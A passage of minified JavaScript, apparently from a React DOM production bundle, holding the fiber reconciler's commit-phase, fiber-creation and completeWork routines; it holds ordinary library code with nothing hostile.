function yp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")
try{Yt.onCommitFiberUnmount(pn,u)}catch{}
switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&((u=u.stateNode),u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)
u.removeAttributeNode(a[0]);rt(u),(ml=c),($l=f);break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(((ml=null),fi(l,a,u),(ml=f),($l=s),ml!==null))
if($l)
try{(l=ml),(c=u.stateNode),l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}
break;case 18:ml!==null&&($l?((a=ml),(u=u.stateNode),a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:(c=ml),(f=$l),(ml=u.stateNode.containerInfo),($l=!0),fi(l,a,u),(ml=c),($l=f);break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),(c=u.stateNode),typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),(It=(c=It)||u.memoizedState!==null),fi(l,a,u),(It=c);break;default:fi(l,a,u)}}
function _a(l,a){if(a.memoizedState===null&&((l=a.alternate),l!==null&&((l=l.memoizedState),l!==null&&((l=l.dehydrated),l!==null))))
try{Ar(l)}catch(u){Ht(a,a.return,u)}}
function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new ey()),a;case 22:return((l=l.stateNode),(a=l._retryCache),a===null&&(a=l._retryCache=new ey()),a);default:throw Error(b(435,l.tag))}}
function Vd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}
function Fn(l,a){var u=a.deletions;if(u!==null)
for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:(ml=v.stateNode),($l=!1);break e;case 3:(ml=v.stateNode.containerInfo),($l=!0);break e;case 4:(ml=v.stateNode.containerInfo),($l=!0);break e}
v=v.return}
if(ml===null)throw Error(b(160));yp(s,m,f),(ml=null),($l=!1),(s=f.alternate),s!==null&&(s.return=null),(f.return=null)}
if(a.subtreeFlags&13878)
for(a=a.child;a!==null;)ay(a,l),(a=a.sibling);}
var sa=null;function ay(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&((l=l.updateQueue),l!==null&&((c=l.callbacks),c!==null&&((u=l.shared.hiddenCallbacks),(l.shared.hiddenCallbacks=u===null?c:u.concat(c)))));break;case 26:var f=sa;if((Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4)){var s=u!==null?u.memoizedState:null;if(((c=l.memoizedState),u===null))
if(c===null)
if(l.stateNode===null){e:{(c=l.type),(u=l.memoizedProps),(f=f.ownerDocument||f);t:switch(c){case "title":(s=f.getElementsByTagName("title")[0]),(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&((s=f.createElement(c)),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),(s[y]=l),_t(s),(c=s);break e;case "link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)
if(((s=m[v]),s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin))){m.splice(v,1);break t}}(s=f.createElement(c)),Gl(s,c,u),f.head.appendChild(s);break;case "meta":if((m=ls("meta","content",f).get(c+(u.content||"")))){for(v=0;v<m.length;v++)
if(((s=m[v]),s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet))){m.splice(v,1);break t}}(s=f.createElement(c)),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}(s[y]=l),_t(s),(c=s)}
l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&((u=u.stateNode),u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&dp(l,l.memoizedProps,u.memoizedProps)}
break;case 27:if(c&4&&l.alternate===null){(f=l.stateNode),(s=l.memoizedProps);try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||(K==="LINK"&&R.rel.toLowerCase()==="stylesheet")||f.removeChild(R),(R=w)}
for(var ne=l.type,L=f.attributes;L.length;)
f.removeAttributeNode(L[0]);Gl(f,ne,s),(f[y]=l),(f[C]=s)}catch(ze){Ht(l,l.return,ze)}}
case 5:if((Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32)){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}
c&4&&l.stateNode!=null&&((f=l.memoizedProps),dp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Pm=!0);break;case 6:if((Fn(a,l),Zn(l),c&4)){if(l.stateNode===null)throw Error(b(162));(c=l.memoizedProps),(u=l.stateNode);try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}
break;case 3:if(((va=null),(f=sa),(sa=sh(a.containerInfo)),Fn(a,l),(sa=f),Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated))
try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}
Pm&&((Pm=!1),uy(l));break;case 4:(c=sa),(sa=sh(l.stateNode.containerInfo)),Fn(a,l),Zn(l),(sa=c);break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&(l.memoizedState!==null)!=(u!==null&&u.memoizedState!==null)&&(qn=ve()),c&4&&((c=l.updateQueue),c!==null&&((l.updateQueue=null),Vd(l,c)));break;case 22:if((c&512&&(It||u===null||Ln(u,u.return)),(R=l.memoizedState!==null),(w=u!==null&&u.memoizedState!==null),(K=mt),(ne=It),(mt=K||R),(It=ne||w),Fn(a,l),(It=ne),(mt=K),Zn(l),(a=l.stateNode),(a._current=l),(a._visibility&=-3),(a._visibility|=a._pendingVisibility&2),c&8192&&((a._visibility=R?a._visibility&-2:a._visibility|1),R&&((a=mt||It),u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual")))
e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(((f=w.stateNode),R))(s=f.style),typeof s.setProperty=="function"?s.setProperty("display","none","important"):(s.display="none");else{(m=w.stateNode),(v=w.memoizedProps.style);var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if(((a.tag!==22&&a.tag!==23)||a.memoizedState===null||a===l)&&a.child!==null){(a.child.return=a),(a=a.child);continue}
if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),(a=a.return)}
u===a&&(u=null),(a.sibling.return=a.return),(a=a.sibling)}
c&4&&((c=l.updateQueue),c!==null&&((u=c.retryQueue),u!==null&&((c.retryQueue=null),Vd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&((c=l.updateQueue),c!==null&&((l.updateQueue=null),Vd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}
function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(hp(u)){var c=u;break e}
u=u.return}
throw Error(b(160))}
switch(c.tag){case 27:var f=c.stateNode,s=qd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),(c.flags&=-33));var v=qd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=qd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}
l.flags&=-3}
a&4096&&(l.flags&=-4097)}
function uy(l){if(l.subtreeFlags&1024)
for(l=l.child;l!==null;){var a=l;uy(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),(l=l.sibling)}}
function Ba(l,a){if(a.subtreeFlags&8772)
for(a=a.child;a!==null;)ly(l,a.alternate,a),(a=a.sibling);}
function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}
l=l.sibling}}
function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if((si(f,s,u),(c=s),(f=c.stateNode),typeof f.componentDidMount=="function"))
try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}
if(((c=s),(f=c.updateQueue),f!==null)){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)
for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)
rp(R[f],v);}catch(w){Ht(c,c.return,w)}}
u&&m&64&&sp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Zd(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}
a=a.sibling}}
function iy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),(l=null),a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}
function Qd(l,a){(l=null),a.alternate!==null&&(l=a.alternate.memoizedState.cache),(a=a.memoizedState.cache),a!==l&&(a.refCount++,l!=null&&sf(l))}
function We(l,a,u,c){if(a.subtreeFlags&10256)
for(a=a.child;a!==null;)Xd(l,a,u,c),(a=a.sibling);}
function Xd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&((l=null),a.alternate!==null&&(l=a.alternate.memoizedState.cache),(a=a.memoizedState.cache),a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),(l=a.stateNode);try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:(s=a.stateNode),a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):((s._visibility|=4),nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&iy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Qd(a.alternate,a);break;default:We(l,a,u,c)}}
function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):((K._visibility|=4),nc(s,m,v,R,f)),f&&w&2048&&iy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Qd(m.alternate,m);break;default:nc(s,m,v,R,f)}
a=a.sibling}}
function ur(l,a){if(a.subtreeFlags&10256)
for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&iy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Qd(c.alternate,c);break;default:ur(u,c)}
a=a.sibling}}
var $c=8192;function hu(l){if(l.subtreeFlags&$c)
for(l=l.child;l!==null;)wf(l),(l=l.sibling);}
function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;(sa=sh(l.stateNode.containerInfo)),hu(l),(sa=a);break;case 22:l.memoizedState===null&&((a=l.alternate),a!==null&&a.memoizedState!==null?((a=$c),($c=16777216),hu(l),($c=a)):hu(l));break;default:hu(l)}}
function Ic(l){var a=l.alternate;if(a!==null&&((l=a.child),l!==null)){a.child=null;do(a=l.sibling),(l.sibling=null),(l=a);while(l!==null);}}
function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)
for(var u=0;u<a.length;u++){var c=a[u];(_l=c),pp(c,l)}
Ic(l)}
if(l.subtreeFlags&10256)
for(l=l.child;l!==null;)kd(l),(l=l.sibling);}
function kd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?((a._visibility&=-5),yl(l)):ir(l);break;default:ir(l)}}
function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)
for(var u=0;u<a.length;u++){var c=a[u];(_l=c),pp(c,l)}
Ic(l)}
for(l=l.child;l!==null;){switch(((a=l),a.tag)){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:(u=a.stateNode),u._visibility&4&&((u._visibility&=-5),yl(a));break;default:yl(a)}
l=l.sibling}}
function pp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}
break;case 24:sf(u.memoizedState.cache)}
if(((c=u.child),c!==null))(c.return=u),(_l=c);else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if((ny(c),c===u)){_l=null;break e}
if(f!==null){(f.return=s),(_l=f);break e}
_l=s}}}
function mu(l,a,u,c){(this.tag=l),(this.key=u),(this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null),(this.index=0),(this.refCleanup=this.ref=null),(this.pendingProps=a),(this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null),(this.mode=c),(this.subtreeFlags=this.flags=0),(this.deletions=null),(this.childLanes=this.lanes=0),(this.alternate=null)}
function Pn(l,a,u,c){return new mu(l,a,u,c)}
function yu(l){return(l=l.prototype),!(!l||!l.isReactComponent)}
function di(l,a){var u=l.alternate;return(u===null?((u=Pn(l.tag,a,l.key,l.mode)),(u.elementType=l.elementType),(u.type=l.type),(u.stateNode=l.stateNode),(u.alternate=l),(l.alternate=u)):((u.pendingProps=a),(u.type=l.type),(u.flags=0),(u.subtreeFlags=0),(u.deletions=null)),(u.flags=l.flags&31457280),(u.childLanes=l.childLanes),(u.lanes=l.lanes),(u.child=l.child),(u.memoizedProps=l.memoizedProps),(u.memoizedState=l.memoizedState),(u.updateQueue=l.updateQueue),(a=l.dependencies),(u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),(u.sibling=l.sibling),(u.index=l.index),(u.ref=l.ref),(u.refCleanup=l.refCleanup),u)}
function Nf(l,a){l.flags&=31457282;var u=l.alternate;return(u===null?((l.childLanes=0),(l.lanes=a),(l.child=null),(l.subtreeFlags=0),(l.memoizedProps=null),(l.memoizedState=null),(l.updateQueue=null),(l.dependencies=null),(l.stateNode=null)):((l.childLanes=u.childLanes),(l.lanes=u.lanes),(l.child=u.child),(l.subtreeFlags=0),(l.deletions=null),(l.memoizedProps=u.memoizedProps),(l.memoizedState=u.memoizedState),(l.updateQueue=u.updateQueue),(l.type=u.type),(a=u.dependencies),(l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext})),l)}
function Ut(l,a,u,c,f,s){var m=0;if(((c=l),typeof l=="function"))yu(l)&&(m=1);else if(typeof l=="string")
m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:(m=8),(f|=24);break;case he:return((l=Pn(12,u,a,f|2)),(l.elementType=he),(l.lanes=s),l);case Ae:return((l=Pn(13,u,a,f)),(l.elementType=Ae),(l.lanes=s),l);case Qe:return((l=Pn(19,u,a,f)),(l.elementType=Qe),(l.lanes=s),l);case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)
switch(l.$$typeof){case ye:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:(m=16),(c=null);break e}(m=29),(u=Error(b(130,l===null?"null":typeof l,""))),(c=null)}
return((a=Pn(m,u,a,f)),(a.elementType=l),(a.type=c),(a.lanes=s),a)}
function hi(l,a,u,c){return(l=Pn(7,l,c,a)),(l.lanes=u),l}
function Bl(l,a,u,c){(l=Pn(22,l,c,a)),(l.elementType=xe),(l.lanes=u);var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&((f._pendingVisibility|=2),vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&((f._pendingVisibility&=-3),vl(m,s,2))}},};return(l.stateNode=f),l}
function cy(l,a,u){return(l=Pn(6,l,null,a)),(l.lanes=u),l}
function Jd(l,a,u){return((a=Pn(4,l.children!==null?l.children:[],l.key,a)),(a.lanes=u),(a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation,}),a)}
function Ya(l){l.flags|=4}
function oy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)
l.flags&=-16777217;else if(((l.flags|=16777216),!Rn(a))){if(((a=Yn.current),a!==null&&((Tt&4194176)===Tt?Ua!==null:((Tt&62914560)!==Tt&&(Tt&536870912)===0)||a!==Ua)))
throw((uu=qo),jc);l.flags|=8192}}
function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&((a=l.tag!==22?Ka():536870912),(l.lanes|=a),(or|=a))}
function cr(l,a){if(!St)
switch(l.tailMode){case "hidden":a=l.tail;for(var u=null;a!==null;)
a.alternate!==null&&(u=a),(a=a.sibling);u===null?(l.tail=null):(u.sibling=null);break;case "collapsed":u=l.tail;for(var c=null;u!==null;)
u.alternate!==null&&(c=u),(u=u.sibling);c===null?a||l.tail===null?(l.tail=null):(l.tail.sibling=null):(c.sibling=null)}}
function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)
for(var f=l.child;f!==null;)(u|=f.lanes|f.childLanes),(c|=f.subtreeFlags&31457280),(c|=f.flags&31457280),(f.return=l),(f=f.sibling);else for(f=l.child;f!==null;)(u|=f.lanes|f.childLanes),(c|=f.subtreeFlags),(c|=f.flags),(f.return=l),(f=f.sibling);return(l.subtreeFlags|=c),(l.childLanes=u),a}
function gp(l,a,u){var c=a.pendingProps;switch((nd(a),a.tag)){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return((u=a.stateNode),(c=null),l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&((u.context=u.pendingContext),(u.pendingContext=null)),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||(l.memoizedState.isDehydrated&&(a.flags&256)===0)||((a.flags|=1024),ra!==null&&(Fd(ra),(ra=null)))),Xt(a),null);case 26:return((u=a.memoizedState),l===null?(Ya(a),u!==null?(Xt(a),oy(a,u)):(Xt(a),(a.flags&=-16777217))):u?u!==l.memoizedState?(Ya(a),Xt(a),oy(a,u)):(Xt(a),(a.flags&=-16777217)):(l.memoizedProps!==c&&Ya(a),Xt(a),(a.flags&=-16777217)),null);case 27:dt(a),(u=Ie.current);var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}(l=gl.current),Go(a)?Om(a):((l=Pf(f,c,u)),(a.stateNode=l),Ya(a))}
return Xt(a),null;case 5:if((dt(a),(u=a.type),l!==null&&a.stateNode!=null))
l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}
if(((l=gl.current),Go(a)))Om(a);else{switch(((f=Wf(Ie.current)),l)){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case "svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case "math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case "script":(l=f.createElement("div")),(l.innerHTML="<script></script>"),(l=l.removeChild(l.firstChild));break;case "select":(l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select")),c.multiple?(l.multiple=!0):c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}(l[y]=a),(l[C]=c);e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){(f.child.return=f),(f=f.child);continue}
if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}(f.sibling.return=f.return),(f=f.sibling)}
a.stateNode=l;e:switch((Gl(l,u,c),u)){case "button":case "input":case "select":case "textarea":l=!!c.autoFocus;break e;case "img":l=!0;break e;default:l=!1}
l&&Ya(a)}}
return Xt(a),(a.flags&=-16777217),null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)
throw Error(b(166));if(((l=Ie.current),Go(a))){if(((l=a.stateNode),(u=a.memoizedProps),(c=null),(f=Kl),f!==null))
switch(f.tag){case 27:case 5:c=f.memoizedProps}(l[y]=a),(l=!!(l.nodeValue===u||(c!==null&&c.suppressHydrationWarning===!0)||q(l.nodeValue,u))),l||Nc(a)}else(l=Wf(l).createTextNode(c)),(l[y]=a),(a.stateNode=l)}
return Xt(a),null;case 13:if(((c=a.memoizedState),l===null||(l.memoizedState!==null&&l.memoizedState.dehydrated!==null))){if(((f=Go(a)),c!==null&&c.dehydrated!==null)){if(l===null){if(!f)throw Error(b(318));if(((f=a.memoizedState),(f=f!==null?f.dehydrated:null),!f))
throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),(a.flags|=4);Xt(a),(f=!1)}else ra!==null&&(Fd(ra),(ra=null)),(f=!0);if(!f)return a.flags&256?(iu(a),a):(iu(a),null);}
if((iu(a),(a.flags&128)!==0))return(a.lanes=u),a;if(((u=c!==null),(l=l!==null&&l.memoizedState!==null),u)){(c=a.child),(f=null),c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}
return(u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null);case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if((wt(fl),(f=a.memoizedState),f===null))return Xt(a),null;if(((c=(a.flags&128)!==0),(s=f.rendering),s===null))
if(c)cr(f,!1);else{if(ol!==0||(l!==null&&(l.flags&128)!==0))
for(l=a.child;l!==null;){if(((s=ff(l)),s!==null)){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)
Nf(u,l),(u=u.sibling);return vt(fl,(fl.current&1)|2),a.child}
l=l.sibling}
f.tail!==null&&ve()>Hf&&((a.flags|=128),(c=!0),cr(f,!1),(a.lanes=4194304))}else{if(!c)
if(((l=ff(s)),l!==null)){if(((a.flags|=128),(c=!0),(l=l.updateQueue),(a.updateQueue=l),Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St))
return Xt(a),null}else 2*ve()-f.renderingStartTime>Hf&&u!==536870912&&((a.flags|=128),(c=!0),cr(f,!1),(a.lanes=4194304));f.isBackwards?((s.sibling=a.child),(a.child=s)):((l=f.last),l!==null?(l.sibling=s):(a.child=s),(f.last=s))}
return f.tail!==null?((a=f.tail),(f.rendering=a),(f.tail=a.sibling),(f.renderingStartTime=ve()),(a.sibling=null),(l=fl.current),vt(fl,c?(l&1)|2:l&1),a):(Xt(a),null);case 22:case 23:return(iu(a),fd(),(c=a.memoizedState!==null),l!==null?(l.memoizedState!==null)!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),(u=a.updateQueue),u!==null&&Sn(a,u.retryQueue),(u=null),l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),(c=null),a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null);case 24:return((u=null),l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null);case 25:return null}
throw Error(b(156,a.tag))}
function Kd(l,a){switch((nd(a),a.tag)){case 1:return((l=a.flags),l&65536?((a.flags=(l&-65537)|128),a):null);case 3:return(ii(sl),xn(),(l=a.flags),(l&65536)!==0&&(l&128)===0?((a.flags=(l&-65537)|128),a):null);case 26:case 27:case 5:return dt(a),null;case 13:if((iu(a),(l=a.memoizedState),l!==null&&l.dehydrated!==null)){if(a.alternate===null)throw Error(b(340));Hc()}
return((l=a.flags),l&65536?((a.flags=(l&-65537)|128),a):null);case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return(iu(a),fd(),l!==null&&wt(ki),(l=a.flags),l&65536?((a.flags=(l&-65537)|128),a):null);case 24:return ii(sl),null;case 25:return null;default:return null}}
function ry(l,a){switch((nd(a),a.tag)){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),fd(),l!==null&&wt(ki);break;case 24:ii(sl)}}
var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&((u=l()),a.data.set(l,u)),u},},Wd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,fy=!1,yi=0,ol=0,pu=0,Pc=0,sy=0,da=0,or=0,eo=null,gu=null,dy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,$d=0,hy=null,ac=0,Id=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}
return $a()}
function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}
function vl(l,a,u){((l===Gt&&Vt===2)||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}
function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=(!u&&(a&60)===0&&(a&l.expiredLanes)===0)||Un(l,a),f=c?Bg(l,a):eh(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(((u=l.current.alternate),s&&!fr(u))){(f=eh(l,a,!1)),(s=!1);continue}
